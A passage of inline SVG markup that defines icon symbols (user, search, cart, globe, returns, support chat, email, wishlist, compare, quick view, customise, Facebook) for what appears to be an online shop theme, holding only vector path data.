			S197.524,314.559,280.79,314.559z M280.79,52.735c61.061,0,111.021,49.959,111.021,111.021S341.851,274.776,280.79,274.776
			s-111.021-49.959-111.021-111.021S219.728,52.735,280.79,52.735z"/>
			<path d="M19.891,550.015h523.648c11.102,0,19.891-8.789,19.891-19.891c0-104.082-84.653-189.198-189.198-189.198H189.198
			C85.116,340.926,0,425.579,0,530.124C0,541.226,8.789,550.015,19.891,550.015z M189.198,380.708h185.034
			c75.864,0,138.313,56.436,148.028,129.524H41.17C50.884,437.607,113.334,380.708,189.198,380.708z"/>
		</symbol>

		<symbol id="tdsearch" viewBox="0 0 512 512">
			<path d="M370.068,63.494C329.123,22.549,274.686,0,216.781,0S104.438,22.549,63.494,63.494C22.549,104.438,0,158.876,0,216.78
			c0,57.905,22.549,112.343,63.494,153.287c40.944,40.944,95.383,63.494,153.287,63.494s112.342-22.55,153.287-63.494
			c40.944-40.944,63.494-95.382,63.494-153.287C433.561,158.876,411.012,104.438,370.068,63.494z M216.78,392.196
			c-96.725,0-175.416-78.691-175.416-175.416S120.056,41.364,216.781,41.364s175.415,78.691,175.415,175.416
			S313.505,392.196,216.78,392.196z"></path>
			<path d="M505.943,476.693L369.981,340.732c-8.077-8.077-21.172-8.077-29.249,0c-8.076,8.077-8.076,21.172,0,29.249
			l135.961,135.961c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.625-6.058
			C514.019,497.865,514.019,484.77,505.943,476.693z"></path>
		</symbol>

		<symbol id="tdcart" viewBox="0 0 236.764 236.764">
			<path d="M110.035,151.039c0.399,3.858,3.655,6.73,7.451,6.73c0.258,0,0.518-0.013,0.78-0.04c4.12-0.426,7.115-4.111,6.689-8.231   l-3.458-33.468c-0.426-4.121-4.11-7.114-8.231-6.689c-4.12,0.426-7.115,4.111-6.689,8.231L110.035,151.039z"/>
			<path d="M156.971,157.729c0.262,0.027,0.522,0.04,0.78,0.04c3.795,0,7.052-2.872,7.451-6.73l3.458-33.468  c0.426-4.121-2.569-7.806-6.689-8.231c-4.121-0.419-7.806,2.569-8.231,6.689l-3.458,33.468   C149.855,153.618,152.85,157.303,156.971,157.729z"/>
			<path d="M98.898,190.329c-12.801,0-23.215,10.414-23.215,23.215c0,12.804,10.414,23.221,23.215,23.221   c12.801,0,23.216-10.417,23.216-23.221C122.114,200.743,111.699,190.329,98.898,190.329z M98.898,221.764   c-4.53,0-8.215-3.688-8.215-8.221c0-4.53,3.685-8.215,8.215-8.215c4.53,0,8.216,3.685,8.216,8.215   C107.114,218.076,103.428,221.764,98.898,221.764z"/>
			<path d="M176.339,190.329c-12.801,0-23.216,10.414-23.216,23.215c0,12.804,10.415,23.221,23.216,23.221   c12.802,0,23.218-10.417,23.218-23.221C199.557,200.743,189.141,190.329,176.339,190.329z M176.339,221.764   c-4.53,0-8.216-3.688-8.216-8.221c0-4.53,3.686-8.215,8.216-8.215c4.531,0,8.218,3.685,8.218,8.215   C184.557,218.076,180.87,221.764,176.339,221.764z"/>
			<path d="M221.201,84.322c-1.42-1.837-3.611-2.913-5.933-2.913H65.773l-6.277-24.141c-0.86-3.305-3.844-5.612-7.259-5.612h-30.74   c-4.142,0-7.5,3.358-7.5,7.5s3.358,7.5,7.5,7.5h24.941l6.221,23.922c0.034,0.15,0.073,0.299,0.116,0.446l23.15,89.022   c0.86,3.305,3.844,5.612,7.259,5.612h108.874c3.415,0,6.399-2.307,7.259-5.612l23.211-89.25   C223.111,88.55,222.621,86.158,221.201,84.322z M186.258,170.659H88.982l-19.309-74.25h135.894L186.258,170.659z"/>
		</symbol>

		<symbol id="tdworld" viewBox="0 0 379.328 379.328">
			<path d="M189.664,379.328c104.582,0,189.664-85.082,189.664-189.664S294.246,0,189.664,0S0,85.082,0,189.664
			S85.082,379.328,189.664,379.328z M189.664,16.257c95.616,0,173.407,77.79,173.407,173.407s-77.79,173.407-173.407,173.407
			S16.257,285.28,16.257,189.664S94.048,16.257,189.664,16.257z"/>
			<path d="M99.136,69.369c1.455-4.243-0.805-8.868-5.048-10.323c-4.259-1.463-8.868,0.788-10.331,5.032
			c-0.813,2.365-13.071,38.749-14.006,85.456c4.95,0.87,10.413,1.699,16.379,2.447C86.756,106.224,98.941,69.922,99.136,69.369z"/>
			<path d="M157.402,351.398c1.512,1.244,3.341,1.861,5.162,1.861c2.341,0,4.658-1.008,6.267-2.951
			c2.861-3.455,2.382-8.576-1.073-11.437c-0.309-0.252-24.597-20.931-49.178-66.232c-6.698-0.114-13.006-0.463-18.915-1.008
			C127.131,325.875,155.955,350.212,157.402,351.398z"/>
			<path d="M99.022,230.413c-7.966-20.451-11.551-41.748-12.583-61.915c-5.918-0.699-11.478-1.496-16.509-2.333
			c0.919,22.541,4.804,46.691,13.941,70.141c2.439,6.267,4.958,12.152,7.503,17.858c5.698,0.788,11.973,1.357,18.655,1.731
			C106.273,248.003,102.574,239.533,99.022,230.413z"/>
			<path d="M183.974,148.525l-19.5-107.639c-0.797-4.414-5.032-7.364-9.445-6.552
			c-4.414,0.797-7.348,5.032-6.552,9.445l19.517,107.704c2.666-0.398,5.324-0.756,8.015-1.252
			C178.69,149.753,181.324,149.119,183.974,148.525z"/>
			<path d="M188.648,265.496l14.696,81.083c0.707,3.926,4.129,6.682,7.99,6.682c0.48,0,0.967-0.041,1.455-0.13
			c4.414-0.797,7.348-5.032,6.552-9.445l-14.818-81.765c-2.52,0.626-4.926,1.284-7.519,1.886
			C194.135,264.463,191.452,264.91,188.648,265.496z"/>
			<path d="M193.33,247.962c2.853-0.658,5.519-1.39,8.291-2.081l-14.745-81.359
			c-2.642,0.577-5.267,1.211-7.933,1.699c-2.707,0.496-5.365,0.854-8.047,1.26l14.859,82.025
			C188.29,248.986,190.729,248.564,193.33,247.962z"/>
			<path d="M216.277,26.735c-3.56-2.731-8.657-2.04-11.38,1.512c-2.731,3.56-2.057,8.657,1.496,11.396
			c0.406,0.309,33.441,26.304,55.51,78.538c5.08-2.764,9.917-5.511,14.298-8.137C252.644,55.087,218.073,28.109,216.277,26.735z"/>
			<path d="M274.551,156.979c4.869,20.769,5.788,42.187,4.528,62.501c5.999-2.682,11.608-5.332,16.729-7.925
			c0.537-18.996-0.853-38.806-5.43-58.29c-2.317-9.876-5.105-19.094-8.185-27.783c-4.487,2.65-9.323,5.381-14.461,8.137
			C270.275,140.998,272.616,148.72,274.551,156.979z"/>
			<path d="M254.701,324.598c-1.796,4.113,0.073,8.901,4.186,10.705c1.057,0.463,2.17,0.683,3.251,0.683
			c3.129,0,6.113-1.821,7.454-4.869c1.146-2.617,20.004-46.365,25.085-100.835c-5.43,2.577-11.136,5.186-17.354,7.803
			C271.226,286.175,254.953,324.021,254.701,324.598z"/>
			<path d="M267.739,133.618c-1.837-5.357-3.772-10.543-5.836-15.436
			c-21.541,11.721-48.796,23.857-77.929,30.344l2.902,16.005C217.236,157.873,245.361,145.64,267.739,133.618z"/>
			<path d="M317.99,101.55c3.52-2.788,4.121-7.893,1.341-11.421c-2.78-3.52-7.893-4.121-11.421-1.333
			c-0.268,0.211-12.347,9.657-31.701,21.248c2.105,4.91,4.097,10.079,5.991,15.436C303.318,113.003,316.803,102.493,317.99,101.55z"/>
			<path d="M86.439,168.497c11.795,1.39,25.158,2.382,39.611,2.382c14.119,0,29.263-1.016,44.845-3.39
			l-2.902-15.997c-30.523,4.568-59.42,3.284-81.863,0.48C86.057,157.369,86.147,162.889,86.439,168.497z"/>
			<path d="M37.204,158.816c1.154,0.358,13.42,4.121,32.726,7.348c-0.236-5.666-0.284-11.217-0.171-16.639
			c-16.899-2.967-27.45-6.145-27.71-6.227c-4.284-1.349-8.844,1.049-10.177,5.34C30.531,152.923,32.921,157.475,37.204,158.816z"/>
			<path d="M69.93,166.164c5.032,0.837,10.592,1.634,16.509,2.333c-0.285-5.617-0.374-11.136-0.301-16.525
			c-5.958-0.748-11.429-1.577-16.379-2.447C69.646,154.947,69.694,160.507,69.93,166.164z"/>
			<path d="M178.942,166.229c2.674-0.488,5.292-1.122,7.933-1.699l-2.902-16.005
			c-2.65,0.593-5.292,1.219-7.966,1.715c-2.691,0.496-5.349,0.854-8.015,1.252l2.902,15.997
			C173.569,167.083,176.236,166.725,178.942,166.229z"/>
			<path d="M282.2,125.489c-1.894-5.357-3.885-10.527-5.991-15.436c-4.381,2.626-9.218,5.365-14.298,8.137
			c2.065,4.893,3.999,10.079,5.836,15.436C272.876,130.862,277.713,128.139,282.2,125.489z"/>
			<path d="M351.772,195.834c3.406-2.918,3.804-8.055,0.878-11.461c-2.926-3.406-8.064-3.804-11.461-0.878
			c-0.268,0.228-15.387,12.916-45.382,28.068c-0.179,6.34-0.561,12.599-1.13,18.72C331.646,212.709,350.512,196.915,351.772,195.834z"/>
			<path d="M43.724,240.565c-3.853-2.268-8.836-0.975-11.104,2.886c-2.284,3.869-0.992,8.852,2.878,11.128
			c1.431,0.845,23.313,13.282,64.167,17.037c-2.788-5.511-5.56-11.315-8.291-17.452C60.379,249.889,44.016,240.736,43.724,240.565z"/>
			<path d="M110.028,255.904c2.829,5.95,5.69,11.461,8.551,16.729c1.561,0.024,3.064,0.089,4.674,0.089
			c18.826,0,40.765-2.105,65.403-7.226l-2.894-15.973C156.012,255.725,130.691,257.05,110.028,255.904z"/>
			<path d="M201.621,245.889l2.902,16.03c28.409-7.015,52.73-15.387,72.808-23.833
			c0.764-6.056,1.357-12.274,1.748-18.598C258.448,228.714,232.632,238.151,201.621,245.889z"/>
			<path d="M91.373,254.172c2.731,6.137,5.503,11.941,8.291,17.452c5.909,0.545,12.209,0.894,18.915,1.008
			c-2.861-5.267-5.714-10.787-8.551-16.729C103.347,255.53,97.071,254.961,91.373,254.172z"/>
			<path d="M193.33,247.962c-2.601,0.602-5.04,1.024-7.576,1.553l2.894,15.973
			c2.804-0.585,5.479-1.024,8.356-1.691c2.585-0.602,4.999-1.26,7.519-1.886l-2.902-16.03
			C198.849,246.572,196.183,247.304,193.33,247.962z"/>
			<path d="M277.331,238.078c6.218-2.617,11.925-5.219,17.354-7.803c0.569-6.121,0.951-12.38,1.13-18.72
			c-5.121,2.585-10.738,5.243-16.729,7.925C278.688,225.804,278.095,232.03,277.331,238.078z"/>
		</symbol>

		<symbol id="tdreturn" viewBox="0 0 437.663 437.663">
			<path d="M267.219,41.753c-37.522,0-73.604,11.242-104.363,32.506c-3.69,2.552-4.617,7.616-2.065,11.307
			c2.561,3.699,7.608,4.625,11.315,2.065c28.027-19.379,60.916-29.612,95.112-29.612c92.332,0,167.449,75.116,167.449,167.449
			s-75.116,167.449-167.449,167.449c-67.744,0-128.992-41.773-154.63-103.387l-16.42,2.999
			c27.296,69.386,95.543,116.645,171.05,116.645c101.29,0,183.706-82.408,183.706-183.706S368.517,41.753,267.219,41.753z"/>
			<path d="M140.21,92.751c-9.462,9.047-17.972,19.151-25.312,30.003c-2.512,3.715-1.536,8.771,2.178,11.282
			c1.398,0.943,2.983,1.398,4.544,1.398c2.609,0,5.17-1.252,6.747-3.577c6.69-9.901,14.453-19.11,23.077-27.353
			c3.243-3.105,3.357-8.25,0.252-11.494S143.453,89.646,140.21,92.751z"/>
			<path d="M96.6,267.824c4.308-1.276,8.828,1.162,10.112,5.471c1.658,5.56,3.682,10.941,5.885,16.225
			l77.368-14.119c8.836-1.609,15.965-3.073,15.924-3.26c-0.033-0.179-6.812-3.048-15.144-6.405l-84.651-34.075
			c-8.332-3.357-20.443-1.146-27.044,4.934L11.9,298.372c-6.609,6.08-11.933,11.161-11.9,11.339
			c0.033,0.187,7.218-0.967,16.054-2.577l80.115-14.623c-1.87-4.763-3.568-9.624-5.048-14.583
			C89.845,273.628,92.292,269.101,96.6,267.824z"/>
			<path d="M106.704,273.295c-1.284-4.308-5.796-6.747-10.112-5.471c-4.3,1.276-6.755,5.804-5.471,10.104
			c1.479,4.967,3.17,9.819,5.048,14.583l16.42-2.999C110.394,284.228,108.362,278.855,106.704,273.295z"/>
		</symbol>

		<symbol id="tdsupport" viewBox="0 0 437.663 437.663">
			<path d="M280.277,87.182c-86.789,0-157.385,70.605-157.385,157.385c0,86.789,70.605,157.385,157.385,157.385
			c8.153,0,16.412-0.65,24.565-1.943l95.738,23.589c0.642,0.163,1.292,0.236,1.943,0.236c1.805,0,3.56-0.593,5.015-1.731
			c1.959-1.536,3.113-3.894,3.113-6.397v-83.017c17.68-26.101,27.011-56.51,27.011-88.122
			C437.671,157.778,367.066,87.182,280.277,87.182z M395.801,325.585c-1.171,1.674-1.634,3.658-1.406,5.584v74.173l-86.179-21.24
			c-1.325-0.504-2.78-0.675-4.259-0.415c-7.86,1.333-15.826,2.016-23.679,2.016c-77.815,0-141.128-63.313-141.128-141.128
			s63.313-141.128,141.128-141.128s141.128,63.313,141.128,141.128C421.414,273.724,412.562,301.736,395.801,325.585z"/>
			<path d="M39.72,411.049c0.309,2.479,1.74,4.674,3.877,5.958c1.276,0.772,2.731,1.162,4.186,1.162
			c0.984,0,1.967-0.171,2.902-0.545l93.097-35.668c7.21,1.707,14.599,2.991,22.004,3.829c4.503,0.569,8.478-2.707,8.982-7.161
			c0.504-4.463-2.699-8.486-7.161-8.982c-7.6-0.862-15.168-2.235-22.508-4.097c-1.975-0.488-4.016-0.203-5.747,0.699l-84.805,32.49
			l-13.38-107.362c0.016-1.439-0.358-2.894-1.13-4.211c-4.918-8.316-9.137-17.005-12.518-25.8
			C-6.06,173.694,37.932,75.054,125.582,41.459c60.062-22.996,127.066-10.551,174.894,32.466c3.341,3.008,8.478,2.739,11.478-0.602
			c3.008-3.341,2.731-8.478-0.602-11.478C258.948,14.707,185.539,1.084,119.778,26.282C23.756,63.081-24.439,171.15,12.351,267.189
			c3.495,9.063,7.771,18.013,12.737,26.605L39.72,411.049z"/>
			<circle cx="202.56" cy="237.154" r="21.134"/>
			<circle cx="278.765" cy="237.154" r="21.134"/>
			<circle cx="354.971" cy="237.154" r="21.134"/>
		</symbol>

		<symbol id="tdemail" viewBox="0 0 480 480">
			<path d="m440 144h-8v-72c0-.175781-.089844-.320312-.097656-.496094-.046875-.71875-.191406-1.429687-.429688-2.113281-.089844-.253906-.152344-.503906-.265625-.75-.375-.84375-.898437-1.617187-1.542969-2.28125l-64-64c-.667968-.644531-1.445312-1.167969-2.296874-1.542969-.230469-.113281-.480469-.175781-.71875-.265625-.699219-.246093-1.429688-.390625-2.167969-.429687-.175781-.0312502-.3125-.121094-.480469-.121094h-280c-17.671875 0-32 14.328125-32 32v112h-8c-22.082031.027344-39.9726562 17.917969-40 40v256c.0273438 22.082031 17.917969 39.972656 40 40h400c22.082031-.027344 39.972656-17.917969 40-40v-256c-.027344-22.082031-17.917969-39.972656-40-40zm-244.558594 176h89.117188l136.800781 144h-362.71875zm244.558594-160c11.714844-.003906 21.71875 8.449219 23.671875 20l-31.671875 22.054688v-42.054688zm-35.3125-96h-28.6875c-4.417969 0-8-3.582031-8-8v-28.6875zm-340.6875-32c0-8.835938 7.164062-16 16-16h272v40c0 13.253906 10.746094 24 24 24h40v133.175781l-130.511719 90.824219h-90.976562l-130.511719-90.824219zm-24 128h8v42.054688l-31.671875-22.015626c1.933594-11.566406 11.945313-20.039062 23.671875-20.039062zm-24 280v-240.695312l163.785156 113.941406-142.984375 150.539062c-11.910156-1.601562-20.800781-11.769531-20.800781-23.785156zm427.199219 23.785156-142.984375-150.539062 163.785156-113.941406v240.695312c0 12.015625-8.890625 22.183594-20.800781 23.785156zm0 0"/><path d="m168 64h144c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m96 104c0 4.417969 3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-272c-4.417969 0-8 3.582031-8 8zm0 0"/><path d="m376 144h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m376 192h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m328 240h-176c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h176c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m88 80c4.417969 0 8-3.582031 8-8v-16c0-4.417969 3.582031-8 8-8h16c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-16c-13.253906 0-24 10.746094-24 24v16c0 4.417969 3.582031 8 8 8zm0 0"/>
		</symbol>
		<symbol id="tdswishlist" viewBox="0 -28 512.001 512">
			<path d="m256 455.515625c-7.289062 0-14.316406-2.640625-19.792969-7.4375-20.683593-18.085937-40.625-35.082031-58.21875-50.074219l-.089843-.078125c-51.582032-43.957031-96.125-81.917969-127.117188-119.3125-34.644531-41.804687-50.78125-81.441406-50.78125-124.742187 0-42.070313 14.425781-80.882813 40.617188-109.292969 26.503906-28.746094 62.871093-44.578125 102.414062-44.578125 29.554688 0 56.621094 9.34375 80.445312 27.769531 12.023438 9.300781 22.921876 20.683594 32.523438 33.960938 9.605469-13.277344 20.5-24.660157 32.527344-33.960938 23.824218-18.425781 50.890625-27.769531 80.445312-27.769531 39.539063 0 75.910156 15.832031 102.414063 44.578125 26.191406 28.410156 40.613281 67.222656 40.613281 109.292969 0 43.300781-16.132812 82.9375-50.777344 124.738281-30.992187 37.398437-75.53125 75.355469-127.105468 119.308594-17.625 15.015625-37.597657 32.039062-58.328126 50.167969-5.472656 4.789062-12.503906 7.429687-19.789062 7.429687zm-112.96875-425.523437c-31.066406 0-59.605469 12.398437-80.367188 34.914062-21.070312 22.855469-32.675781 54.449219-32.675781 88.964844 0 36.417968 13.535157 68.988281 43.882813 105.605468 29.332031 35.394532 72.960937 72.574219 123.476562 115.625l.09375.078126c17.660156 15.050781 37.679688 32.113281 58.515625 50.332031 20.960938-18.253907 41.011719-35.34375 58.707031-50.417969 50.511719-43.050781 94.136719-80.222656 123.46875-115.617188 30.34375-36.617187 43.878907-69.1875 43.878907-105.605468 0-34.515625-11.605469-66.109375-32.675781-88.964844-20.757813-22.515625-49.300782-34.914062-80.363282-34.914062-22.757812 0-43.652344 7.234374-62.101562 21.5-16.441406 12.71875-27.894532 28.796874-34.609375 40.046874-3.453125 5.785157-9.53125 9.238282-16.261719 9.238282s-12.808594-3.453125-16.261719-9.238282c-6.710937-11.25-18.164062-27.328124-34.609375-40.046874-18.449218-14.265626-39.34375-21.5-62.097656-21.5zm0 0"/>
		</symbol>
		<symbol id="tdscompare" viewBox="0 0 480.3 480.3">
			<path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"/>
			<path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"/>
			<path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"/>
		</symbol>
		<symbol id="tdsquickview" viewBox="0 0 511.999 511.999">
			<path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035
			c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
			C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
			c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
			C447.361,287.923,358.746,385.406,255.997,385.406z"/>
			<path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275
			s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516
			s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
		</symbol>
		<symbol id="tdsbtncart" viewBox="0 0 32 32">
			<path d="M27.996,8.91C27.949,8.395,27.519,8,27,8h-5V6c0-3.309-2.69-6-6-6c-3.309,0-6,2.691-6,6v2H5
			C4.482,8,4.051,8.395,4.004,8.91l-2,22c-0.025,0.279,0.068,0.557,0.258,0.764C2.451,31.882,2.719,32,3,32h26
			c0.281,0,0.549-0.118,0.738-0.326c0.188-0.207,0.283-0.484,0.258-0.764L27.996,8.91z M12,6c0-2.206,1.795-4,4-4s4,1.794,4,4v2h-8
			V6z M4.096,30l1.817-20H10v2.277C9.404,12.624,9,13.262,9,14c0,1.104,0.896,2,2,2s2-0.896,2-2c0-0.738-0.404-1.376-1-1.723V10h8
			v2.277c-0.596,0.347-1,0.984-1,1.723c0,1.104,0.896,2,2,2c1.104,0,2-0.896,2-2c0-0.738-0.403-1.376-1-1.723V10h4.087l1.817,20
			H4.096z"/>
		</symbol>
		<symbol id="tdsbtnselect" viewBox="0 0 297 297">
			<path d="M244.279,91.662c-4.198,0-8.195,0.876-11.825,2.45c-4.413-11.152-15.238-19.058-27.869-19.058
				c-4.692,0-9.136,1.092-13.094,3.034c-5.009-9.657-15.048-16.27-26.598-16.27c-3.395,0-6.655,0.579-9.701,1.632V30.201
				C155.193,13.549,141.738,0,125.198,0C108.66,0,95.206,13.549,95.206,30.201v119.643L73.604,125.13
				c-0.151-0.169-0.305-0.335-0.465-0.494c-5.672-5.676-13.221-8.823-21.256-8.862c-0.052,0-0.101,0-0.153,0
				c-8.016,0-15.521,3.095-21.146,8.724c-9.918,9.921-10.467,24.647-1.502,40.408c11.605,20.39,24.22,39.616,35.351,56.581
				c8.134,12.398,15.818,24.108,21.435,33.79c4.871,8.402,17.801,35.651,17.933,35.926c1.678,3.541,5.247,5.798,9.163,5.798h128.27
				c4.407,0,8.308-2.843,9.659-7.035c2.392-7.439,23.379-73.398,23.379-98.871v-69.229C274.27,105.21,260.817,91.662,244.279,91.662z
				M234.579,121.865c0-5.468,4.352-9.916,9.7-9.916c5.351,0,9.703,4.448,9.703,9.916v69.229c0,16.928-13.01,62.437-20.189,85.618
				H119.361c-4.206-8.752-12.089-24.964-15.944-31.613c-5.897-10.168-13.73-22.105-22.022-34.744
				c-10.966-16.71-23.393-35.652-34.681-55.482c-2.946-5.181-5.646-12.166-1.78-16.032c1.803-1.807,4.231-2.751,6.851-2.779
				c2.557,0.013,4.962,0.977,6.805,2.721l39.124,44.755c2.78,3.183,7.248,4.306,11.202,2.821c3.958-1.486,6.579-5.271,6.579-9.497
				V30.201c0-5.467,4.353-9.913,9.704-9.913c5.352,0,9.706,4.446,9.706,9.913v94.711c0,5.602,4.543,10.144,10.144,10.144
				c5.601,0,10.144-4.542,10.144-10.144V92.016c0-5.464,4.352-9.909,9.701-9.909c5.351,0,9.703,4.445,9.703,9.909v46.127
				c0,5.605,4.542,10.145,10.143,10.145c5.602,0,10.145-4.539,10.145-10.145v-32.888c0-5.467,4.352-9.914,9.701-9.914
				c5.352,0,9.706,4.447,9.706,9.914v46.13c0,5.601,4.542,10.145,10.144,10.145c5.603,0,10.145-4.544,10.145-10.145V121.865z"/>
		</symbol>
		<symbol id="tdsbtncustomize" viewBox="0 0 478.703 478.703">
			<path d="M454.2,189.101l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8,7.1-27.9-3.2-38.1l-29.8-29.8
			c-5.6-5.6-13-8.7-20.9-8.7c-6.2,0-12.1,1.9-17.1,5.5l-27.8,19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2
			c-2.4-14.3-14.7-24.7-29.2-24.7h-42.1c-14.5,0-26.8,10.4-29.2,24.7l-5.8,34c-11.2,3.5-22.1,8.1-32.5,13.7l-27.5-19.8
			c-5-3.6-11-5.5-17.2-5.5c-7.9,0-15.4,3.1-20.9,8.7l-29.9,29.8c-10.2,10.2-11.6,26.3-3.2,38.1l20,28.1
			c-5.5,10.5-9.9,21.4-13.3,32.7l-33.2,5.6c-14.3,2.4-24.7,14.7-24.7,29.2v42.1c0,14.5,10.4,26.8,24.7,29.2l34,5.8
			c3.5,11.2,8.1,22.1,13.7,32.5l-19.7,27.4c-8.4,11.8-7.1,27.9,3.2,38.1l29.8,29.8c5.6,5.6,13,8.7,20.9,8.7c6.2,0,12.1-1.9,17.1-5.5
			l28.1-20c10.1,5.3,20.7,9.6,31.6,13l5.6,33.6c2.4,14.3,14.7,24.7,29.2,24.7h42.2c14.5,0,26.8-10.4,29.2-24.7l5.7-33.6
			c11.3-3.5,22.2-8,32.6-13.5l27.7,19.8c5,3.6,11,5.5,17.2,5.5l0,0c7.9,0,15.3-3.1,20.9-8.7l29.8-29.8c10.2-10.2,11.6-26.3,3.2-38.1
			l-19.8-27.8c5.5-10.5,10.1-21.4,13.5-32.6l33.6-5.6c14.3-2.4,24.7-14.7,24.7-29.2v-42.1
			C478.9,203.801,468.5,191.501,454.2,189.101z M451.9,260.401c0,1.3-0.9,2.4-2.2,2.6l-42,7c-5.3,0.9-9.5,4.8-10.8,9.9
			c-3.8,14.7-9.6,28.8-17.4,41.9c-2.7,4.6-2.5,10.3,0.6,14.7l24.7,34.8c0.7,1,0.6,2.5-0.3,3.4l-29.8,29.8c-0.7,0.7-1.4,0.8-1.9,0.8
			c-0.6,0-1.1-0.2-1.5-0.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-0.6c-13.1,7.8-27.2,13.6-41.9,17.4c-5.2,1.3-9.1,5.6-9.9,10.8l-7.1,42
			c-0.2,1.3-1.3,2.2-2.6,2.2h-42.1c-1.3,0-2.4-0.9-2.6-2.2l-7-42c-0.9-5.3-4.8-9.5-9.9-10.8c-14.3-3.7-28.1-9.4-41-16.8
			c-2.1-1.2-4.5-1.8-6.8-1.8c-2.7,0-5.5,0.8-7.8,2.5l-35,24.9c-0.5,0.3-1,0.5-1.5,0.5c-0.4,0-1.2-0.1-1.9-0.8l-29.8-29.8
			c-0.9-0.9-1-2.3-0.3-3.4l24.6-34.5c3.1-4.4,3.3-10.2,0.6-14.8c-7.8-13-13.8-27.1-17.6-41.8c-1.4-5.1-5.6-9-10.8-9.9l-42.3-7.2
			c-1.3-0.2-2.2-1.3-2.2-2.6v-42.1c0-1.3,0.9-2.4,2.2-2.6l41.7-7c5.3-0.9,9.6-4.8,10.9-10c3.7-14.7,9.4-28.9,17.1-42
			c2.7-4.6,2.4-10.3-0.7-14.6l-24.9-35c-0.7-1-0.6-2.5,0.3-3.4l29.8-29.8c0.7-0.7,1.4-0.8,1.9-0.8c0.6,0,1.1,0.2,1.5,0.5l34.5,24.6
			c4.4,3.1,10.2,3.3,14.8,0.6c13-7.8,27.1-13.8,41.8-17.6c5.1-1.4,9-5.6,9.9-10.8l7.2-42.3c0.2-1.3,1.3-2.2,2.6-2.2h42.1
			c1.3,0,2.4,0.9,2.6,2.2l7,41.7c0.9,5.3,4.8,9.6,10,10.9c15.1,3.8,29.5,9.7,42.9,17.6c4.6,2.7,10.3,2.5,14.7-0.6l34.5-24.8
			c0.5-0.3,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.9,0.8l29.8,29.8c0.9,0.9,1,2.3,0.3,3.4l-24.7,34.7c-3.1,4.3-3.3,10.1-0.6,14.7
			c7.8,13.1,13.6,27.2,17.4,41.9c1.3,5.2,5.6,9.1,10.8,9.9l42,7.1c1.3,0.2,2.2,1.3,2.2,2.6v42.1H451.9z"/>
			<path d="M239.4,136.001c-57,0-103.3,46.3-103.3,103.3s46.3,103.3,103.3,103.3s103.3-46.3,103.3-103.3S296.4,136.001,239.4,136.001
			z M239.4,315.601c-42.1,0-76.3-34.2-76.3-76.3s34.2-76.3,76.3-76.3s76.3,34.2,76.3,76.3S281.5,315.601,239.4,315.601z"/>
		</symbol>
		<symbol id="pp_facebook" viewBox="0 0 96.124 96.123">
			<path d="M72.089,0.02L59.624,0C45.62,0,36.57,9.285,36.57,23.656v10.907H24.037c-1.083,0-1.96,0.878-1.96,1.961v15.803
			c0,1.083,0.878,1.96,1.96,1.96h12.533v39.876c0,1.083,0.877,1.96,1.96,1.96h16.352c1.083,0,1.96-0.878,1.96-1.96V54.287h14.654
			c1.083,0,1.96-0.877,1.96-1.96l0.006-15.803c0-0.52-0.207-1.018-0.574-1.386c-0.367-0.368-0.867-0.575-1.387-0.575H56.842v-9.246
			c0-4.444,1.059-6.7,6.848-6.7l8.397-0.003c1.082,0,1.959-0.878,1.959-1.96V1.98C74.046,0.899,73.17,0.022,72.089,0.02z"/>
		</symbol>
		<symbol id="pp_twitter" viewBox="0 0 512 512">
